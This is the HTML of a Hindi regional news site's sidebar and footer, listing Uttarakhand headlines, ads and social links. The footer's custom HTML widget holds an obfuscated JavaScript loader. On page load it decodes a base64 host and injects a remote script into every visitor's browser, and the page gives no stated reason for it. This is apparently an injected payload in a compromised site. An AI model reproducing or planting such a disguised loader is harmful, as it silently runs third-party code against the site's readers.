<a class="newsphere-categories category-color-1" href="https://sajagpahad.com/category/uttarakhand/" alt="View all posts in उत्तराखण्ड"> 
उत्तराखण्ड
</a>
</li><li class="meta-category">
<a class="newsphere-categories category-color-1" href="https://sajagpahad.com/category/uttarakhand/kumaun/" alt="View all posts in कुमाऊँ"> 
कुमाऊँ
</a>
</li></ul>                                </div>
</div>
<div class="full-item-content">
<div class="read-title">
<h4>
<a href="https://sajagpahad.com/kumaon-husband-made-obscene-video-of-his-wife-now-threatens-to-make-it-viral/">
कुमाऊं: पति ने पत्नी का बनाया अश्लील वीडियो, अब वायरल करने की धमकी, ये है पूरा मामला                                        </a>
</h4>
</div>
<div class="entry-meta">
<span class="author-links">
<span class="item-metadata posts-date">
<i class="fa fa-clock-o"></i>
09 Nov, 2025            </span>
<span class="item-metadata posts-author byline">
<i class="fa fa-pencil-square-o"></i>
<a href="https://sajagpahad.com">
सजग पहाड़ डेस्क            </a>
</span>
</span>
</div>
</div>
</div>
</div>
</li>
<li class="af-double-column list-style">
<div class="read-single clearfix color-pad">
<div class="data-bg read-img pos-rel col-4 float-l read-bg-img"
data-background="https://sajagpahad.com/wp-content/uploads/2025/11/IMG-20251109-WA0020-1.jpg">
<picture><source   type="image/webp" data-srcset="https://sajagpahad.com/wp-content/uploads/2025/11/IMG-20251109-WA0020-1.jpg.webp"><img src="[data-uri]" data-eio="p" data-src="https://sajagpahad.com/wp-content/uploads/2025/11/IMG-20251109-WA0020-1.jpg" decoding="async" class="lazyload" width="395" height="639" data-eio-rwidth="395" data-eio-rheight="639" /><noscript><img src="https://sajagpahad.com/wp-content/uploads/2025/11/IMG-20251109-WA0020-1.jpg" data-eio="l" /></noscript></picture>
<a href="https://sajagpahad.com/berinags-nikita-gets-gold-medal-in-master-of-pharmacy-read-the-news/"></a>
<span class="min-read-post-format">
</span>
</div>
<div class="read-details col-75 float-l pad color-tp-pad">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg clearfix">
<ul class="cat-links"><li class="meta-category">
<a class="newsphere-categories category-color-1" href="https://sajagpahad.com/category/uttarakhand/kumaun/" alt="View all posts in कुमाऊँ"> 
कुमाऊँ
</a>
</li></ul>                                </div>
</div>
<div class="full-item-content">
<div class="read-title">
<h4>
<a href="https://sajagpahad.com/berinags-nikita-gets-gold-medal-in-master-of-pharmacy-read-the-news/">
बेरीनाग की निकिता को मास्टर ऑफ फार्मेसी में गोल्ड मेडल, पढ़े खबर                                        </a>
</h4>
</div>
<div class="entry-meta">
<span class="author-links">
<span class="item-metadata posts-date">
<i class="fa fa-clock-o"></i>
09 Nov, 2025            </span>
<span class="item-metadata posts-author byline">
<i class="fa fa-pencil-square-o"></i>
<a href="https://sajagpahad.com">
सजग पहाड़ डेस्क            </a>
</span>
</span>
</div>
</div>
</div>
</div>
</li>
<li class="af-double-column list-style">
<div class="read-single clearfix color-pad">
<div class="data-bg read-img pos-rel col-4 float-l read-bg-img"
data-background="https://sajagpahad.com/wp-content/uploads/2025/11/IMG-20251109-WA0013.jpg">
<picture><source   type="image/webp" data-srcset="https://sajagpahad.com/wp-content/uploads/2025/11/IMG-20251109-WA0013.jpg.webp"><img src="[data-uri]" data-eio="p" data-src="https://sajagpahad.com/wp-content/uploads/2025/11/IMG-20251109-WA0013.jpg" decoding="async" class="lazyload" width="774" height="1024" data-eio-rwidth="774" data-eio-rheight="1024" /><noscript><img src="https://sajagpahad.com/wp-content/uploads/2025/11/IMG-20251109-WA0013.jpg" data-eio="l" /></noscript></picture>
<a href="https://sajagpahad.com/principal-of-haldwani-womens-college-received-honour/"></a>
<span class="min-read-post-format">
</span>
</div>
<div class="read-details col-75 float-l pad color-tp-pad">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg clearfix">
<ul class="cat-links"><li class="meta-category">
<a class="newsphere-categories category-color-1" href="https://sajagpahad.com/category/uttarakhand/" alt="View all posts in उत्तराखण्ड"> 
उत्तराखण्ड
</a>
</li><li class="meta-category">
<a class="newsphere-categories category-color-1" href="https://sajagpahad.com/category/uttarakhand/kumaun/" alt="View all posts in कुमाऊँ"> 
कुमाऊँ
</a>
</li></ul>                                </div>
</div>
<div class="full-item-content">
<div class="read-title">
<h4>
<a href="https://sajagpahad.com/principal-of-haldwani-womens-college-received-honour/">
हल्द्वानी: महिला कॉलेज की प्राचार्य को मिला सम्मान                                        </a>
</h4>
</div>
<div class="entry-meta">
<span class="author-links">
<span class="item-metadata posts-date">
<i class="fa fa-clock-o"></i>
09 Nov, 2025            </span>
<span class="item-metadata posts-author byline">
<i class="fa fa-pencil-square-o"></i>
<a href="https://sajagpahad.com">
सजग पहाड़ डेस्क            </a>
</span>
</span>
</div>
</div>
</div>
</div>
</li>
<li class="af-double-column list-style">
<div class="read-single clearfix color-pad">
<div class="data-bg read-img pos-rel col-4 float-l read-bg-img"
data-background="https://sajagpahad.com/wp-content/uploads/2025/04/FB_IMG_1744005052880.jpg">
<picture><source   type="image/webp" data-srcset="https://sajagpahad.com/wp-content/uploads/2025/04/FB_IMG_1744005052880.jpg.webp"><img src="[data-uri]" data-eio="p" data-src="https://sajagpahad.com/wp-content/uploads/2025/04/FB_IMG_1744005052880.jpg" decoding="async" class="lazyload" width="1024" height="390" data-eio-rwidth="1024" data-eio-rheight="390" /><noscript><img src="https://sajagpahad.com/wp-content/uploads/2025/04/FB_IMG_1744005052880.jpg" data-eio="l" /></noscript></picture>
<a href="https://sajagpahad.com/gairsain-should-be-the-capital-there-should-be-doctors-in-hospitals-and-teachers-in-schools/"></a>
<span class="min-read-post-format">
</span>
</div>
<div class="read-details col-75 float-l pad color-tp-pad">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg clearfix">
<ul class="cat-links"><li class="meta-category">
<a class="newsphere-categories category-color-1" href="https://sajagpahad.com/category/uttarakhand/" alt="View all posts in उत्तराखण्ड"> 
उत्तराखण्ड
</a>
</li><li class="meta-category">
<a class="newsphere-categories category-color-1" href="https://sajagpahad.com/category/uttarakhand/kumaun/" alt="View all posts in कुमाऊँ"> 
कुमाऊँ
</a>
</li><li class="meta-category">
<a class="newsphere-categories category-color-1" href="https://sajagpahad.com/category/uttarakhand/garhwal/" alt="View all posts in गढ़वाल"> 
गढ़वाल
</a>
</li></ul>                                </div>
</div>
<div class="full-item-content">
<div class="read-title">
<h4>
<a href="https://sajagpahad.com/gairsain-should-be-the-capital-there-should-be-doctors-in-hospitals-and-teachers-in-schools/">
गैरसैंण राजधानी हो, अस्पतालों में डॉक्टर व स्कूलों में शिक्षक हों: नेगी                                        </a>
</h4>
</div>
<div class="entry-meta">
<span class="author-links">
<span class="item-metadata posts-date">
<i class="fa fa-clock-o"></i>
09 Nov, 2025            </span>
<span class="item-metadata posts-author byline">
<i class="fa fa-pencil-square-o"></i>
<a href="https://sajagpahad.com">
सजग पहाड़ डेस्क            </a>
</span>
</span>
</div>
</div>
</div>
</div>
</li>
</ul>                    </div>
<div id="tabbed-3-popular" role="tabpanel" class="tab-pane">
<ul class="article-item article-list-item article-tabbed-list article-item-left">                <li class="af-double-column list-style">
<div class="read-single clearfix color-pad">
<div class="data-bg read-img pos-rel col-4 float-l read-bg-img"
data-background="https://sajagpahad.com/wp-content/uploads/2021/04/SajagPahad.png">
<picture><source   type="image/webp" data-srcset="https://sajagpahad.com/wp-content/uploads/2021/04/SajagPahad.png.webp"><img src="[data-uri]" data-eio="p" data-src="https://sajagpahad.com/wp-content/uploads/2021/04/SajagPahad.png" decoding="async" class="lazyload" width="513" height="513" data-eio-rwidth="513" data-eio-rheight="513" /><noscript><img src="https://sajagpahad.com/wp-content/uploads/2021/04/SajagPahad.png" data-eio="l" /></noscript></picture>
<a href="https://sajagpahad.com/uttarakhand-those-congregated-in-marriage-now-report-negative-of-corona-needed-these-changes-going-to-government/"></a>
<span class="min-read-post-format">
</span>
</div>
<div class="read-details col-75 float-l pad color-tp-pad">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg clearfix">
<ul class="cat-links"><li class="meta-category">
<a class="newsphere-categories category-color-1" href="https://sajagpahad.com/category/covid-19-news/" alt="View all posts in COVID-19 UPDATES"> 
COVID-19 UPDATES
</a>
</li></ul>                                </div>
</div>
<div class="full-item-content">
<div class="read-title">
<h4>
<a href="https://sajagpahad.com/uttarakhand-those-congregated-in-marriage-now-report-negative-of-corona-needed-these-changes-going-to-government/">
उत्तराखंड: शादी में शामिल होने वालों के पास अब कोरोना की निगेटिव रिपोर्ट जरूरी, सरकार करने जा रही ये बदलाव                                        </a>
</h4>
</div>
<div class="entry-meta">
<span class="author-links">
<span class="item-metadata posts-date">
<i class="fa fa-clock-o"></i>
15 May, 2021            </span>
<span class="item-metadata posts-author byline">
<i class="fa fa-pencil-square-o"></i>
<a href="https://sajagpahad.com">
सजग पहाड़ डेस्क            </a>
</span>
</span>
</div>
</div>
</div>
</div>
</li>
<li class="af-double-column list-style">
<div class="read-single clearfix color-pad">
<div class="read-details col-75 float-l pad color-tp-pad">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg clearfix">
<ul class="cat-links"><li class="meta-category">
<a class="newsphere-categories category-color-1" href="https://sajagpahad.com/category/almora-news/" alt="View all posts in अल्मोड़ा"> 
अल्मोड़ा
</a>
</li></ul>                                </div>
</div>
<div class="full-item-content">
<div class="read-title">
<h4>
<a href="https://sajagpahad.com/the-big-breaking-the-almovah-ssp-on-negligence-presented-the-kotwal-and-the-three-garrison-which-is-the-negligence-of-read-and-read/">
बिग ब्रेकिंग….अल्मोड़ा एसएसपी ने लापरवाही पर कोतवाल और तीन चौकी प्रभारी लाइन हाजिर किये, क्या है लापरवाही पढ़े खबर….                                        </a>
</h4>
</div>
<div class="entry-meta">
<span class="author-links">
<span class="item-metadata posts-date">
<i class="fa fa-clock-o"></i>
05 May, 2021            </span>
<span class="item-metadata posts-author byline">
<i class="fa fa-pencil-square-o"></i>
<a href="https://sajagpahad.com">
Pramod Dalakoti            </a>
</span>
</span>
</div>
</div>
</div>
</div>
</li>
<li class="af-double-column list-style">
<div class="read-single clearfix color-pad">
<div class="data-bg read-img pos-rel col-4 float-l read-bg-img"
data-background="https://sajagpahad.com/wp-content/uploads/2021/04/SajagPahad.png">
<picture><source   type="image/webp" data-srcset="https://sajagpahad.com/wp-content/uploads/2021/04/SajagPahad.png.webp"><img src="[data-uri]" data-eio="p" data-src="https://sajagpahad.com/wp-content/uploads/2021/04/SajagPahad.png" decoding="async" class="lazyload" width="513" height="513" data-eio-rwidth="513" data-eio-rheight="513" /><noscript><img src="https://sajagpahad.com/wp-content/uploads/2021/04/SajagPahad.png" data-eio="l" /></noscript></picture>
<a href="https://sajagpahad.com/uttarakhand-the-government-of-village-pradhans-is-alerted-refund-orders-or-not-from-30-may/"></a>
<span class="min-read-post-format">
</span>
</div>
<div class="read-details col-75 float-l pad color-tp-pad">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg clearfix">
<ul class="cat-links"><li class="meta-category">
<a class="newsphere-categories category-color-1" href="https://sajagpahad.com/category/almora-news/" alt="View all posts in अल्मोड़ा"> 
अल्मोड़ा
</a>
</li><li class="meta-category">
<a class="newsphere-categories category-color-1" href="https://sajagpahad.com/category/uttarakhand/" alt="View all posts in उत्तराखण्ड"> 
उत्तराखण्ड
</a>
</li></ul>                                </div>
</div>
<div class="full-item-content">
<div class="read-title">
<h4>
<a href="https://sajagpahad.com/uttarakhand-the-government-of-village-pradhans-is-alerted-refund-orders-or-not-from-30-may/">
उत्तराखंड: ग्राम प्रधानों की सरकार को चेतावनी, वापस हो वसूली आदेश, वरना 30 मई से नहीं करेंगे ये काम                                        </a>
</h4>
</div>
<div class="entry-meta">
<span class="author-links">
<span class="item-metadata posts-date">
<i class="fa fa-clock-o"></i>
24 May, 2021            </span>
<span class="item-metadata posts-author byline">
<i class="fa fa-pencil-square-o"></i>
<a href="https://sajagpahad.com">
सजग पहाड़ डेस्क            </a>
</span>
</span>
</div>
</div>
</div>
</div>
</li>
<li class="af-double-column list-style">
<div class="read-single clearfix color-pad">
<div class="read-details col-75 float-l pad color-tp-pad">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg clearfix">
<ul class="cat-links"><li class="meta-category">
<a class="newsphere-categories category-color-1" href="https://sajagpahad.com/category/uttarakhand/" alt="View all posts in उत्तराखण्ड"> 
उत्तराखण्ड
</a>
</li><li class="meta-category">
<a class="newsphere-categories category-color-1" href="https://sajagpahad.com/category/uttarakhand/kumaun/" alt="View all posts in कुमाऊँ"> 
कुमाऊँ
</a>
</li></ul>                                </div>
</div>
<div class="full-item-content">
<div class="read-title">
<h4>
<a href="https://sajagpahad.com/uttarakhand-heavy-rain-in-nainital-debris-from-the-hill-passengers-traveling-in-kmou-narrowly-left/">
उत्तराखंड: नैनीताल में तेज बारिश, पहाड़ी से आया मलबा, बालबाल बचे केएमओयू सवार यात्री, देखें वीडियो&#8230;..                                        </a>
</h4>
</div>
<div class="entry-meta">
<span class="author-links">
<span class="item-metadata posts-date">
<i class="fa fa-clock-o"></i>
20 Aug, 2021            </span>
<span class="item-metadata posts-author byline">
<i class="fa fa-pencil-square-o"></i>
<a href="https://sajagpahad.com">
सजग पहाड़ डेस्क            </a>
</span>
</span>
</div>
</div>
</div>
</div>
</li>
<li class="af-double-column list-style">
<div class="read-single clearfix color-pad">
<div class="read-details col-75 float-l pad color-tp-pad">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg clearfix">
<ul class="cat-links"><li class="meta-category">
<a class="newsphere-categories category-color-1" href="https://sajagpahad.com/category/almora-news/" alt="View all posts in अल्मोड़ा"> 
अल्मोड़ा
</a>
</li></ul>                                </div>
</div>
<div class="full-item-content">
<div class="read-title">
<h4>
<a href="https://sajagpahad.com/workshop-at-district-institute-of-education-and-training/">
Almora: जिला शिक्षा एवं प्रशिक्षण संस्थान में कार्यशाला, इन मुद्दों पर चर्चा……….                                        </a>
</h4>
</div>
<div class="entry-meta">
<span class="author-links">
<span class="item-metadata posts-date">
<i class="fa fa-clock-o"></i>
05 Mar, 2022            </span>
<span class="item-metadata posts-author byline">
<i class="fa fa-pencil-square-o"></i>
<a href="https://sajagpahad.com">
सजग पहाड़ डेस्क            </a>
</span>
</span>
</div>
</div>
</div>
</div>
</li>
</ul>                    </div>
</div>
</div>
</div><div class="widget newsphere-widget sajag-widget"><div style="margin-left: auto; margin-right: auto; text-align: center; margin-bottom: 8px; clear: both; " id="sajag-200891034"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2938150753636928" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block;" data-ad-client="ca-pub-2938150753636928" 
data-ad-slot="8649978886" 
data-ad-format="auto"></ins>
<script> 
(adsbygoogle = window.adsbygoogle || []).push({}); 
</script>
</div></div><div id="heateor_sss_follow-3" class="widget newsphere-widget widget_heateor_sss_follow"><div class="heateor_sss_follow_icons_container heateor_sss_bottom_follow"><h2 class="widget-title widget-title-1"><span>Connect With Us (हमसे जुड़ें)</span></h2><div class="heateor_sss_follow_ul"><a class="heateor_sss_facebook" href="https://www.facebook.com/sajagpahad/" title="Facebook" rel="noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span style="background-color:#3c589a;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;width:56px;height:56px" class="heateor_sss_svg"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a class="heateor_sss_twitter" href="https://twitter.com/SajagPahadNews" title="Twitter" rel="noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span style="background-color:#55acee;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;width:56px;height:56px" class="heateor_sss_svg"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a class="heateor_sss_whatsapp" href="https://chat.whatsapp.com/GkcrMY9CeQYIkojho9LO8F" title="Whatsapp" rel="noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span style="background-color:#55eb4c;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;width:56px;height:56px" class="heateor_sss_svg"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 40 40"><path id="arc1" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a></div><div style="clear:both"></div></div></div><div class="widget newsphere-widget sajag-widget"><div style="margin-left: auto; margin-right: auto; text-align: center; margin-bottom: 8px; clear: both; " id="sajag-666593324"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2938150753636928" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block;" data-ad-client="ca-pub-2938150753636928" 
data-ad-slot="8649978886" 
data-ad-format="auto"></ins>
<script> 
(adsbygoogle = window.adsbygoogle || []).push({}); 
</script>
</div></div>        </aside>
</div>
</div>        <!-- @edit -->
<div class="banner-exclusive-posts-wrapper clearfix">
<div class="container-wrapper">
<div class="exclusive-posts">
<div class="exclusive-now primary-color">
<strong>
<i class="fa fa-spin fa-circle-o-notch"></i>
<span>ब्रेकिंग न्यूज़</span>
</strong>
</div>
<div class="exclusive-slides" dir="ltr">
<div class='marquee aft-flash-slide left' data-speed='30000'
data-gap='0' data-duplicated='true' data-direction="left" >
<a href="https://sajagpahad.com/main-accused-of-robbing-an-elderly-person-by-showing-him-a-fake-police-station-in-almora-arrested-from-faridabad/">
<span class="circle-marq">
<span class="trending-no">
1                                            </span>
<picture><source   type="image/webp" data-srcset="https://sajagpahad.com/wp-content/uploads/2025/11/IMG-20251109-WA0023.jpg.webp"><img src="[data-uri]"
alt="अल्मोड़ा: नकली थाना-कोर्ट दिखाकर बुजुर्ग को लूटा, मुख्य आरोपी फरीदाबाद से गिरफ्तार ये है पूरा मामला" data-eio="p" data-src="https://sajagpahad.com/wp-content/uploads/2025/11/IMG-20251109-WA0023.jpg" decoding="async" class="lazyload" width="768" height="1024" data-eio-rwidth="768" data-eio-rheight="1024"><noscript><img src="https://sajagpahad.com/wp-content/uploads/2025/11/IMG-20251109-WA0023.jpg"
alt="अल्मोड़ा: नकली थाना-कोर्ट दिखाकर बुजुर्ग को लूटा, मुख्य आरोपी फरीदाबाद से गिरफ्तार ये है पूरा मामला" data-eio="l"></noscript></picture>
</span>
अल्मोड़ा: नकली थाना-कोर्ट दिखाकर बुजुर्ग को लूटा, मुख्य आरोपी फरीदाबाद से गिरफ्तार ये है पूरा मामला                                    </a>
<a href="https://sajagpahad.com/kumaon-husband-made-obscene-video-of-his-wife-now-threatens-to-make-it-viral/">
<span class="circle-marq">
<span class="trending-no">
2                                            </span>
<picture><source   type="image/webp" data-srcset="https://sajagpahad.com/wp-content/uploads/2025/04/FB_IMG_1744005052880.jpg.webp"><img src="[data-uri]"
alt="कुमाऊं: पति ने पत्नी का बनाया अश्लील वीडियो, अब वायरल करने की धमकी, ये है पूरा मामला" data-eio="p" data-src="https://sajagpahad.com/wp-content/uploads/2025/04/FB_IMG_1744005052880.jpg" decoding="async" class="lazyload" width="1024" height="390" data-eio-rwidth="1024" data-eio-rheight="390"><noscript><img src="https://sajagpahad.com/wp-content/uploads/2025/04/FB_IMG_1744005052880.jpg"
alt="कुमाऊं: पति ने पत्नी का बनाया अश्लील वीडियो, अब वायरल करने की धमकी, ये है पूरा मामला" data-eio="l"></noscript></picture>
</span>
कुमाऊं: पति ने पत्नी का बनाया अश्लील वीडियो, अब वायरल करने की धमकी, ये है पूरा मामला                                    </a>
<a href="https://sajagpahad.com/berinags-nikita-gets-gold-medal-in-master-of-pharmacy-read-the-news/">
<span class="circle-marq">
<span class="trending-no">
3                                            </span>
<picture><source   type="image/webp" data-srcset="https://sajagpahad.com/wp-content/uploads/2025/11/IMG-20251109-WA0020-1.jpg.webp"><img src="[data-uri]"
alt="बेरीनाग की निकिता को मास्टर ऑफ फार्मेसी में गोल्ड मेडल, पढ़े खबर" data-eio="p" data-src="https://sajagpahad.com/wp-content/uploads/2025/11/IMG-20251109-WA0020-1.jpg" decoding="async" class="lazyload" width="395" height="639" data-eio-rwidth="395" data-eio-rheight="639"><noscript><img src="https://sajagpahad.com/wp-content/uploads/2025/11/IMG-20251109-WA0020-1.jpg"
alt="बेरीनाग की निकिता को मास्टर ऑफ फार्मेसी में गोल्ड मेडल, पढ़े खबर" data-eio="l"></noscript></picture>
</span>
बेरीनाग की निकिता को मास्टर ऑफ फार्मेसी में गोल्ड मेडल, पढ़े खबर                                    </a>
<a href="https://sajagpahad.com/principal-of-haldwani-womens-college-received-honour/">
<span class="circle-marq">
<span class="trending-no">
4                                            </span>
<picture><source   type="image/webp" data-srcset="https://sajagpahad.com/wp-content/uploads/2025/11/IMG-20251109-WA0013.jpg.webp"><img src="[data-uri]"
alt="हल्द्वानी: महिला कॉलेज की प्राचार्य को मिला सम्मान" data-eio="p" data-src="https://sajagpahad.com/wp-content/uploads/2025/11/IMG-20251109-WA0013.jpg" decoding="async" class="lazyload" width="774" height="1024" data-eio-rwidth="774" data-eio-rheight="1024"><noscript><img src="https://sajagpahad.com/wp-content/uploads/2025/11/IMG-20251109-WA0013.jpg"
alt="हल्द्वानी: महिला कॉलेज की प्राचार्य को मिला सम्मान" data-eio="l"></noscript></picture>
</span>
हल्द्वानी: महिला कॉलेज की प्राचार्य को मिला सम्मान                                    </a>
<a href="https://sajagpahad.com/gairsain-should-be-the-capital-there-should-be-doctors-in-hospitals-and-teachers-in-schools/">
<span class="circle-marq">
<span class="trending-no">
5                                            </span>
<picture><source   type="image/webp" data-srcset="https://sajagpahad.com/wp-content/uploads/2025/04/FB_IMG_1744005052880.jpg.webp"><img src="[data-uri]"
alt="गैरसैंण राजधानी हो, अस्पतालों में डॉक्टर व स्कूलों में शिक्षक हों: नेगी" data-eio="p" data-src="https://sajagpahad.com/wp-content/uploads/2025/04/FB_IMG_1744005052880.jpg" decoding="async" class="lazyload" width="1024" height="390" data-eio-rwidth="1024" data-eio-rheight="390"><noscript><img src="https://sajagpahad.com/wp-content/uploads/2025/04/FB_IMG_1744005052880.jpg"
alt="गैरसैंण राजधानी हो, अस्पतालों में डॉक्टर व स्कूलों में शिक्षक हों: नेगी" data-eio="l"></noscript></picture>
</span>
गैरसैंण राजधानी हो, अस्पतालों में डॉक्टर व स्कूलों में शिक्षक हों: नेगी                                    </a>
</div>
</div>
</div>
</div>
</div>
<!-- Excluive line END -->

</div>
<footer class="site-footer">
<div class="primary-footer">
<div class="container-wrapper">
<div class="af-container-row">
<div class="primary-footer-area footer-first-widgets-section col-md-4 col-sm-12">
<section class="widget-area color-pad">
<div id="text-2" class="widget newsphere-widget widget_text"><h2 class="widget-title widget-title-1"><span class="header-after">About</span></h2>			<div class="textwidget"><p>सजग पहाड़ (Sajag Pahad) उत्तराखंड सहित देश-विदेश की ताज़ा खबरों का एक डिजिटल माध्यम है। आप भी अपने क्षेत्र की खबर हमसे शेयर कर सकते हैं। हम आपकी खबरों को प्रमुखता से प्रकाशित करेंगे। संपर्क करें: +91 87910 15577</p>
</div>
</div><div id="custom_html-2" class="widget_text widget newsphere-widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script></div></div>                        </section>
</div>
<div class="primary-footer-area footer-second-widgets-section col-md-4  col-sm-12">
<section class="widget-area color-pad">
<div id="onesignalwidget-2" class="widget newsphere-widget widget_onesignalwidget"><h2 class="widget-title widget-title-1"><span class="header-after">Follow</span></h2><a href="#" class="OneSignal-prompt">Subscribe to notifications</a></div>                        </section>
</div>
<div class="primary-footer-area footer-third-widgets-section col-md-4  col-sm-12">
<section class="widget-area color-pad">
<div id="search-2" class="widget newsphere-widget widget_search"><h2 class="widget-title widget-title-1"><span class="header-after">Search</span></h2><form role="search" method="get" class="search-form" action="https://sajagpahad.com/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Search" />
</form></div>                        </section>
</div>
</div>
</div>
</div>
<div class="secondary-footer">
<div class="container-wrapper">
<div class="af-container-row clearfix af-flex-container">
<div class="float-l pad color-pad col-2">
<div class="footer-nav-wrapper">
<div class="footer-navigation"><ul id="footer-menu" class="menu"><li id="menu-item-1170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1170"><a href="https://sajagpahad.com/contact-us/">Contact Us</a></li>
<li id="menu-item-1169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1169"><a href="https://sajagpahad.com/advertise-with-us/">Advertise With Us</a></li>
<li id="menu-item-1171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1171"><a rel="privacy-policy" href="https://sajagpahad.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>                        </div>
</div>
<div class="float-l pad color-pad col-2">
<div class="footer-social-wrapper">
<div class="aft-small-social-menu">
<div class="social-navigation"><ul id="social-menu" class="menu"><li id="menu-item-1323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1323"><a href="https://www.facebook.com/sajagpahad/"><span class="screen-reader-text">Facebook</span></a></li>
